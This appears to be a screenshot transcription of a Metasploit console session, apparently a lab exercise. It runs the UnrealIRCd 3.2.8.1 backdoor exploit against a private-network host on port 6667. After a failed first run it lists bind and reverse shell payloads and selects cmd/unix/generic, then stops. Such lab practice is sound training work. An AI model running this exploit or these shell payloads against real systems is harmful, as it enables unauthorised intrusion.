 Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.236.129:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >